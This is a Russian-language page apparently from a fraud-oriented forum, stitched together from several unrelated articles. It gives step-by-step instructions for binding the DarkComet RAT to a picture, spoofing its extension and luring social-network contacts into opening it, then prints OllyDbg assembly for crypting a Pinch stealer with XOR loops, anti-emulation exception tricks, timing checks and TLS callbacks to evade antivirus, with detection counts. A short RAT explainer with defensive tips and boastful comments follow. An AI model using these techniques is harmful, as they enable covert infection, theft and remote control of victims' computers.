Как спрятать вирус darkcomet

Как быстро спрятать троян в рисунок ?

ДАННАЯ СТАТЬЯ НЕ ЯВЛЯЕТСЯ РУКОВОДСТВОМ К ДЕЙСТВИЮ. СМЫСЛ НАПИСАННОГО – ПОКАЗАТЬ, КАК ХАКЕР СПОСОБЕН СПРЯТАТЬ ТРОЯН В РИСУНОК. ИСПОЛЬЗУЙТЕ МАТЕРИАЛ ТОЛЬКО В ОБРАЗОВАТЕЛЬНЫХ ЦЕЛЯХ.

Приветствую читателя, сейчас рассмотрим один из вариантов, как хакер может быстро спрятать троян в рисунок, придав ему вполне невинный вид. Я буду показывать только те утилиты, которые непосредственно работают с трояном. Подготовкой и составлением подходящих иконок в целях придания презентабельности трояну хакеру придётся ещё заняться на досуге. Но, как вы понимаете, это не проблема: программ и онлайн ресурсов для этого предостаточно.

Никакой ручной криптографии в методике не используется: применяется то, что открыто в сети в свободном доступе. Так что, расценивайте информацию как очередную ступень, которую нужно перескочить для нового и более сложного и интересного витка на поле своих познаний.

Чтобы спрятать троян в рисунок, хакеру понадобятся программы:

- для примера использую любимый хакерами троян Dark Comet-RAT

- стеганографическую утилиту для скоросшивания Celesty

- спуфер расширений Extension Spoofer

- опционально применяется утилита замены иконок приложений QIcon Changer

ссылки на программы в конце статьи

Как спрятать троян в рисунок? Сервер трояна должен быть готов.

Как хакер готовит и настраивает троян для полного контроля над компьютером жертвы, показано в статье Тёмная Комета для Windows: Dark Comet . Так что при желании ознакомьтесь с тем, что грозит всякому, кто бездумно скачивает из сети всё подряд.



Запускается Celesty. В окне выберем 2 файла: Dark Comet с обновлённой иконкой и рисунок на ваш выбор. Я не буду мудрствовать лукаво и выберу первый попавшийся в папке Изображения Windows. Найдём и добавим эти файлы поэтапно через Проводник:

Binder – Add file…

Вот и окно утилиты:

Окно утилиты содержит ещё одну важную настройку. Настройки

Binder – Configure stub

позволят трояну запускаться по двойному щелчку жертвой по подсунутому “рисунку” и форма запуска трояна .exe. Впрочем, это настройки на усмотрения хакера:

Настройка завершается из меню программы по щелчку Build final stub.

- У меня иконка готова и естественно это изображение девушки в неглиже. Celesty способна самостоятельно присвоить трояну указанную вами иконку в процессе сшивания, но я применю утилиту QIcon Changer, что немного облегчит процесс:

![]()





троян и требуемая иконка перетаскиваются по своим местам как указано на фото, изменения вступят в силу по нажатии на кнопку Apply. Готово. - Последний штрих. Хакер подделывает тип файла. Для того, чтобы подделать расширение файла, способов есть немало, и будет использоваться самый простой. С помощью утилиты Extension Spoofer это удобно. Например, так:

имя файла составляется максимально невинным

Выбранный способ подделки расширения всё равно выдаст его принадлежность внимательному взгляду, а потому хакер сыграет на созвучности слов и слогов имени трояна. Так что имя Sexe.jpg неопытный пользователь отнесёт скорее на орфографическую ошибку, чем на какой-то подлог. Но вы проверьте Свойства скачанного файла как в статье по ближайшей в абзаце ссылке.



Вот и всё. Хакеру останется подсунуть лже-рисунок в составе пакета таких пикантных фотографий новому знакомому из социальной сети. Тот открывает фото, любуется, а в это время…

… список хакера пополняется очередной жертвой.

Ссылки для скачивания:

Вполне вероятно, что ссылки долго не проживут: программы браузеры и владельцы хостингов не жалуют. Так что пока утилиты придётся добывать вам самостоятельно. А пока будьте бдительны и успехов нам всем.

Подготовка к исследованиям

Прячем код

Сначала обратимся к тривиальным и давно известным нам методам сокрытия кода – шифровке секции по константе. В своих статьях я уже не раз обращался к подобному коду. Удивительно, но простой XOR машинных кодов, находящихся в секции кода, позволяет избавиться от внимания аж четверти антивирусных программ! Итак, откроем сгенерированный файл пинча (pinch.exe) в отладчике. Точка входа по умолчанию равна 13147810. По адресу 13147C26 начинается поле сплошных нулей, оставленное компилятором для выравнивания секции. Нам это на руку – здесь мы будем размещать наш код. Итак, взгляни на вид криптора:

13147C30 PUSHAD

13147C31 MOV ECX,6C2F

13147C36 MOV EDX,DWORD PTR DS:[ECX+13141000]

13147C3C XOR EDX,76

13147C3F MOV DWORD PTR DS:[ECX+13141000],EDX

13147C45 LOOPD SHORT pinch_pa.13147C36

13147C47 POPAD

13147C48 JMP SHORT pinch_pa.13147810

13147C4B XOR EAX,EAX; обнуляем регистр

13147C4D PUSH pinch_pa.13147C62; помещение адреса нового обработчика в стек

13147C52 PUSH DWORD PTR FS:[EAX]; помещение адреса старого обработчика в стек

13147C55 MOV DWORD PTR FS:[EAX],ESP; помещение в FS:[0] указателя на структуру

13147C58 CALL pinch_pa.13147C58; генерация исключения путем переполнения стека

13147C5D JMP pinch_pa.13145555; данная инструкция никогда не будет исполнена

13147C62 POP EAX; восстановление регистров

13147C63 POP EAX

13147C64 POP ESP

13147C65 JMP pinch_pa.13147810; переход к выполнению программы

Кратко описать функционал кода можно следующим образом: мы создаем новый обработчик исключений и размещаем его по адресу 13147C62. Эмуляторы кода, которые неспособны должным образом определить логику выполнения программы, полагают, что вслед за бесконечной рекурсией по адресу 13147C58 произойдет передача управления на следующую инструкцию (JMP pinch_pa.13145555), в результате чего направляют дальнейшее исследование логики выполнения кода по неверному пути. На самом же деле, стек переполняется, вызывается исключение, а программа благополучно продолжает свою работу. Действуя таким образом, мы отметаем еще четыре антивируса (только 27 из 43 утилит справились с задачей и распознали вредоносный код).

Итак, мы отправили на прогулку лесом едва ли не половину антивирусов – что же дальше? Теперь мы займемся более изощренными способами антиотладки и простейшей антиэмуляции.

Продолжаем эксперимент

Возможно, многим покажется, что описанного выше уже достаточно, чтобы успешно распространять троянские программы, ведь шансы быть обнаруженными мы сократили вдвое. Это верно, однако мы отсекли лишь самые убогие антивирусы, которые совершенно не отвечают требованиям времени. В ходе экспериментов я выяснил, что и с мощной эмуляцией кода можно справиться, причем достаточно легко!

13147C90 - NEW OEP

length of code 4c

13147c30 - start of code

13147c7c -end of code

13147C90 60 PUSHAD

13147C91 B9 4C000000 MOV ECX,4C

13147C96 8B91 307C1413 MOV EDX,DWORD PTR DS:[ECX+13147C30]

13147C9C 83F2 54 XOR EDX,54

13147C9F 8991 307C1413 MOV DWORD PTR DS:[ECX+13147C30],EDX

13147CA5 ^E2 EF LOOPD SHORT kadabra_.13147C96

13147CA7 61 POPAD

jmp 13147c30

13140000 4D DEC EBP

13140001 5A POP EDX

13140002 0000 ADD BYTE PTR DS:[EAX],AL

13140004 0100 ADD DWORD PTR DS:[EAX],EAX

.

13140028 0000 ADD BYTE PTR DS:[EAX],AL

13140002 EB 24 JMP SHORT 13140028

а байты, расположенные по адресу 13140028, на следующий код:

13140028 -E9 637C0000 JMP 13147c90

Исследования показали, что пинч содержит четыре секции, две из которых – .conf и .data – содержат данные, которые могут быть рассмотрены антивирусами в качестве константы и занесены в сигнатурную базу. Поэтому необходимо зашифровать и их.

Для этого полностью убираем код раскриптовки, заменяя его в OllyDbg на нули, и видим, что наш образец все равно палится как пинч! Делаем вывод, что либо антивирусы методом перебора видят наш код, либо проверяют image base. Пробуем изменить Image base – и, действительно, отметаем еще четыре антивируса.

Lost in Time, или Dr. Web, не считающий время

Представь ситуацию: мы располагаем тысячей программ, каждая из которых использует 15-секундный таймер. Суммарное время задержки выполнения кода составит, что несложно подсчитать, 15000 секунд, или около четырех часов. Таким образом, если антивирусный алгоритм в своей работе по-настоящему эмулирует таймер, анализ тысячи подобных файлов займет у него вышеуказанное время. Конечно, реальная эмуляция таймеров – нонсенс, и многие алгоритмы просто-напросто нужным образом изменяют регистры или стек контекста процесса, если встречают одну из API-функций, выполняющих задержку выполнения программы. Но все ли антивирусы настолько хороши? Проверим на практике.

Для того, чтобы засечь время, используем API-функцию GetLocalTime, которая записывает по указанному в стеке адресу следующую 16-байтную структуру:

typedef struct _SYSTEMTIME <

WORD wYear; // Год

WORD wMonth; // Месяц

WORD wDayOfWeek; // День недели

WORD wDay; // День месяца

WORD wHour; // Часы

WORD wMinute; // Минуты

WORD wSecond; // Секунды

WORD wMilliseconds; // Миллисекунды

> SYSTEMTIME;

13147CFA PUSH kadabra_.13147D7D; записываем в стек первый адрес

13147CFF CALL kernel32.GetLocalTime; получаем первый временной штамп

13147D04 PUSH 3E8; задержка таймера – 1000 миллисекунд, или 1 секунда

13147D09 CALL kernel32.Sleep; запуск таймера

13147D0E PUSH kadabra_.13147D94; записываем в стек второй адрес

13147D13 CALL kernel32.GetLocalTime; получаем второй временной штамп

В результате выполнения получаем две 16-байтных заполненных структуры, каждая из которых записана, начиная с адреса, определенного нами выше:

[год][месяц][день недели][День месяца] [Часы] [Минуты] [Секунды][Миллисекунды]

13147D7D: DA 07 0A 00 02 00 0C 00 0D 00 0C 00 31 00 B1 03

13147D94: DA 07 0A 00 02 00 0C 00 0D 00 0D 00 04 00 B1 03

13147CF9 ;Код получения временных штампов (приведен выше)

13147D18 MOV AL,BYTE PTR DS:[13147D89]; первое значение помещаем в AL

13147D1D MOV AH,BYTE PTR DS:[13147DA0]; второе значение помещаем в AH

13147D23 SUB AH,AL; получаем разность значений

13147D25 XOR EBX,EBX; обнуляем EBX

13147D27 MOV BL,AH; перемещаем разность в EBX

13147D29 ADD EBX,13147C29; вычисляем адрес перехода

13147D2F JMP EBX; переходим по вычисленному адресу

Наверное, ты уже догадался, что адрес, который помещается в EBX, должен быть равен 13147C30. Однако, как показывает практика, не все идеально, особенно если речь идет об эмуляции кода. Благодаря несложным манипуляциям мы получаем великолепный результат: эмуляция Dr. Web разваливается на глазах! :). Вместе с ним отступают и еще два антивиря – это не может не радовать нашу душу. Всего 22 из 43 антивирусов продолжают подозревать нашу программу в чем-то нехорошем.

Последние штрихи

Думаю, что ты читал о TLS (Thread Local Storage)-callback-функциях достаточно (в частности, Крис посвятил TLS отдельную статью, опубликованную в одном из номеров нашего журнала), однако напомню о том, что они собой представляют, опуская описание широчайших возможностей их использования. Callback-функции выполняются непосредственно после инициализации программы загрузчиком, еще до остановки на OEP. Информация обо всех таких функциях содержится в специальной таблице, а адрес таблицы, в свою очередь, извлекается загрузчиком из специального поля PE-заголовка.

Попробуем создать таблицу TLS-функций для нашей программы (к написанию кода callback-функции приступим чуть позже). Структура ее, имеющая размер шестнадцати байт, проста. Первые два двойных слова используются для записи адресов начала и конца выделяемой для потока области данных. В качестве этих значений мы выберем два произвольных адреса (13147d80 и 13147d90), лежащих в пределах области выравнивания секции .text, оставленной компилятором. Оставшиеся два DWORD’а – это, соответственно, поле для записи индекса, возвращаемого callback-функцией (13147d96), и адрес таблицы callback-функций (13147da0).

Так выглядит код получившейся TLS-таблицы: 80 7d 14 13 90 7d 14 13 96 7d 14 13 a0 7d 14 13. Разместим его по адресу 13147d5d при помощи отладчика (запомним адрес – он нам еще понадобится).

Приступим к созданию кода таблицы TLS-функций.

По адресу 13147db0 разместим саму функцию, шифрующую все наши ранее созданные крипторы, а также код по второму кругу:

13147DB0 PUSHAD; сохраняем регистры в стек

13147DB1 MOV ECX,6D2F; устанавливаем счетчик

13147DB6 MOV DH,BYTE PTR DS:[ECX+13141000];помещаем в DH текущий байт секции

13147DBC XOR DH,CL; выполняем логическое сложение с младшим байтом счетчика

13147DBE MOV BYTE PTR DS:[ECX+13141000],DH; помещаем закодированный байт в память

13147DC4 LOOPD SHORT 13147DB6; повторяем цикл

13147DC6 POPAD; восстанавливаем регистры

13147DC7 RETN; возвращаемся из функции

Полагаю, ты помнишь, что после внесения кода в файл необходимо выполнить его, чтобы он закодировал инструкции, после чего следует сохранить измененный файл прямо из-под OllyDbg.

Я намерено не стал доводить нашу криптовку до победного конца. Придумывай новые методы обмана, внедряй в наш образец и таким образом обманывай новые антивирусы. Удачи в благих делах!

![]()

- KoStUaN

- Тема

- 12.02.2020

- Ответы: 3

- Форум: Помощь / советы

![]()

- Константа

- Тема

- 31.08.2019

- Ответы: 2

- Форум: Помощь / советы

![]()

- SHALOM_SANIA

- Тема

- 23.08.2019

- Ответы: 3

- Форум: Гайды / Способы

![]()

- OceanSalt

- Тема

- 12.02.2019

- Ответы: 21

- Форум: Уголок кодера

![]()

- rubin999

- Тема

- 14.12.2018

- Ответы: 8

- Форум: Помощь / советы

- udert234

- Тема

- 18.09.2018

- Ответы: 0

- Форум: Помощь / советы

![]()

- MrSky

- Тема

- 16.06.2018

- Ответы: 13

- Форум: Помощь / советы

![]()

- Kanashī

- Тема

- 05.06.2018

- Ответы: 1

- Форум: Гайды / Способы

![]()

- Vase123

- Тема

- 27.05.2018

- Ответы: 9

- Форум: Помощь / советы

![]()

- 0-day

- Тема

- 25.03.2018

- Ответы: 4

- Форум: Предлагаю услуги

![]()

- svnkill

- Тема

- 15.03.2018

- Ответы: 0

- Форум: Помощь / советы

![]()

- svnkill

- Тема

- 13.03.2018

- Ответы: 8

- Форум: Ищу специалиста

![]()

- Lucky-Cat

- Тема

- 08.03.2018

- Ответы: 1

- Форум: Безопасность

![]()

- Vlad_hacker

- Тема

- 28.02.2018

- Ответы: 39

- Форум: Флуд

![]()

- ItPUT

- Тема

- 17.02.2018

- Ответы: 8

- Форум: Флуд

![]()

- S.a.s.h.a

- Тема

- 08.01.2018

- Ответы: 7

- Форум: Гайды / Способы

![]()

- atom1336

- Тема

- 05.01.2018

- Ответы: 5

- Форум: Гайды / Способы

![]()

- Katamaran

- Тема

- 22.12.2017

- Ответы: 3

- Форум: Гайды / Способы

![]()

- interkoly

- Тема

- 07.12.2017

- Ответы: 2

- Форум: Помощь / советы

- Lozaa

- Тема

- 21.11.2017

- Ответы: 11

- Форум: Новости

![]()

- DullyBully

- Тема

- 01.11.2017

- Ответы: 4

- Форум: Помощь / советы

![]()

- bastiang19

- Тема

- 03.10.2017

- Ответы: 9

- Форум: Гайды / Способы

![]()

- Affer

- Тема

- 11.09.2017

- Ответы: 2

- Форум: Помощь / советы

- incrisis

- Тема

- 10.09.2017

- Ответы: 1

- Форум: С/С++, C#, Delphi, .NET, Asm

![]()

- ∆Bad Boy∆

- Тема

- 09.09.2017

- Ответы: 5

- Форум: Гайды / Способы

![]()

- Stranik

- Тема

- 26.08.2017

- Ответы: 1

- Форум: Помощь / советы

![]()

- Stranik

- Тема

- 14.08.2017

- Ответы: 15

- Форум: Помощь / советы

![]()

- BoomFist

- Тема

- 10.08.2017

- Ответы: 11

- Форум: Серые

- uaninna

- Тема

- 09.08.2017

- Ответы: 10

- Форум: Майнеры

- Bimbom

- Тема

- 15.07.2017

- Ответы: 16

- Форум: Помощь / советы

![]()

- Danon1004

- Тема

- 06.07.2017

- Ответы: 1

- Форум: Гайды / Способы

- wlad08772

- Тема

- 18.05.2017

- Ответы: 3

- Форум: Помощь / советы

![]()

- Bombashiy

- Тема

- 16.03.2017

- Ответы: 4

- Форум: Помощь / советы

![]()

- SamuelBal

- Тема

- 12.03.2017

- Ответы: 31

- Форум: Статьи/Блоги

![]()

- Frai

- Тема

- 10.01.2017

- Ответы: 14

- Форум: Помощь / советы

- Phontom144

- Тема

- 02.10.2016

- Ответы: 21

- Форум: Помощь / советы

![]()

- Джокер

- Тема

- 05.09.2016

- Ответы: 13

- Форум: Помощь / советы

DARK2WEB.CC — форум, посвященный вопросам заработка в интернете, различные схемы мошенников, IT вопросам и многое другое. Это форум о заработке в сети интернет.

Администрация не несет никакой ответственности за публикации на данном форуме. Если Вы считаете, что в темах и сообщениях может содержаться информация, запрещенная к распространению, просим незамедлительно сообщить Администрации.

RAT — крыса (английский). Под аббревиатурой RAT скрывается не очень приятное для каждого пользователя обозначение трояна, с помощью которого злоумышленник может получить удалённый доступ к компьютеру. Многие ошибочно переводят эту аббревиатуру как Remote Administration Tool — инструмент для удалённого администрирования, но на самом же деле аббревиатура RAT означает Remote Access Trojan – программа троян для удалённого доступа.

На самом деле шпионская программа RAT это один из наиболее опасных вредоносных программ, который позволяет злоумышленнику получить не просто доступ к вашему компьютеру но и полный контроль над ним. Используя программу RAT, взломщик может удалённо установить клавиатурный шпион или другую вредоносную программу. Также с помощью данной программы хакер может заразить файлы и много чего ещё наделать без вашего ведома.

RAT состоит из двух частей: клиент и сервер. В самой программе RAT(Клиент) которая работает на компьютере злоумышленника создается программа сервер которая посылается жертве. После запуска жертвой сервера в окне программы клиента появляется удалённый компьютер(хост), к которому можно удалённо подключиться. Всё. с этого момента компьютер жертвы под полным контролем злоумышленника.

- Следить за действиями пользователя

- Запускать файлы

- Отключать и останавливать сервисы Windows

- Снимать и сохранять скрины рабочего стола

- Запускать Веб-камеру

- Сканировать сеть

- Скачивать и модифицировать файлы

- Мониторить, открывать и закрывать порты

- Прикалываться над чайниками и ещё многое другое

- DarkComet Rat

- CyberGate

- ProRAT

- Turkojan

- Back Orifice

- Cerberus Rat

- Spy-Net

Какая самая лучшая программа RAT?

Лучший троян RAT на сегодня это DarkComet Rat(на хаЦкерском жаргоне просто Камета)

Заражение вирусом RAT происходит почти также как другими вредоносными программами через:

- Массовое заражение на варез и торрент сайтах.

- Скрипты(эксплойты) на сайтах, которые без вашего ведома загружают RAT на ваш компьютер.

- Стои отметить что, в большинстве заражение RAT-трояном происходит не от массового а от целенаправленное заражение вашего компьютера друзьями или коллегами.

Кстати не всегда антивирусное по в силах предотвратить заражение, некоторые антивирусы попросту не детектируют вредонос, так как сегодня уже никто не посылает просто трояна, сегодня его предварительно криптуют(что такое крипт и как это делают мы расскажем в другой статье).

- Не открывать не знакомые файлы, которые вы получаете по почте.

- Пользоваться безопасными браузерами.

- Качать и устанавливать программы только с сайта разработчика.

- Не допускать физического контакта с компьютером посторонних людей.

- Удалить к чертям антивирус и поставить хороший фаервол и хороший сниффер. Можете конечно оставить антивирус, я понимаю привычка дело такое…, но фаерволом пользоваться вам надо обязательно. Но а если научитесь юзать сниффер, то в моих глазах станете продвинутыми юзверями, без пяти минут специалистами в области компьютерной безопасности ))!

Понять что у вас на компьютере установлен РАТ очень не легко, но можно. Вот признаки которые могут говорить о наличии троянской программы на вашем компьютере:

- Странная сетевая активность в фаерволе, в частности высокий исходящий трафик.

- Комп начал тормозить или скорость интернета значительно просела.

- У вас увели пароль от соц. сетей или почты.

- Подозрительный трафик в сниффере

Обнаружить троян RAT довольно сложно. Можно скачать бесплатные антивирусы с обновлёнными базами, к примеру отличный на мой взгляд сканер AVZ и просканировать компьютер. На самом деле если вы мало разбираетесь в компьютерах легче не искать иголку в стоге, а предварительно сохранив важные документы отформатировать комп и установить Windows заново.

Кстати устанавливая взломанную Windows вы рискуете заразится вирусом уже на этапе установки. Так как некоторые левые сборки которые раздаются в сети имеют уже вшитые закладки, шпионы, вирусы, скрытые радмины, рмсы и другую красоту. Я знал одного компьютерного мастера который само того не зная устанавливал на машины клиентов левую сборку Windows, знаменитую протрояненную ZverCD

Видео: Работа RAT трояна DarkComet

![]()

![]()

да без крипта не прокатит, антивир пропалит сразу.

а крипт денег стоит

![]()

крипт бесплатен был, бесплатный есть и бесплатным будет.

![]()

хорошая статья но автор забыл написать ещё про рат PI

![]()

![]()

Все ответы на ваши вопросы будут в отдельной статье.

![]()

Знаю таков троян, есть много КРЕАТОРОВ таких троянов — на пример самый простой — Dark Comet.

Сам кстати пользуюсь такими креаторами, но ничего вредоносного не делаю, максимум просто по прикалываться.

И это интересно, ещё есть один креатор — называется LinkNet.

Вроде его один поц сделал, на ютубе видосы есть, написан на delphi.

У него ООООЧЕНЬ большой функционал.

Кому надо просто введите LinkNet — CSG Chanell. (Вроде так канал называется.)

Сама прога платная, вроде. Но в коментах под видео некоторые говорят что есть бесплатная версия проги, не знаю крч.

![]()

Удалить ратник проще некуда, нужно зайти в автозагрузку и удалить все неизвестные программы из автозагрузки или все, затем перезагрузить ПК также можно заглянуть в планировщик задач и посмотреть там некие странные задания и удалить их.

![]()

У DarkComet есть такая функция: Persistant Process и Persistent Startup. Когда ты попытаешься закрыть процесс, не выйдет. Когда попытаешься удалить из автозагрузки: не выйдет. Даже в безопасном режиме не прокатит! Никак! И что чайник будет делать? А если он хорошо закриптован, то его никак не найти! И антивирус его удалять не будет! И никакая программа не поможет, кроме переустановки Windows.

Читайте также: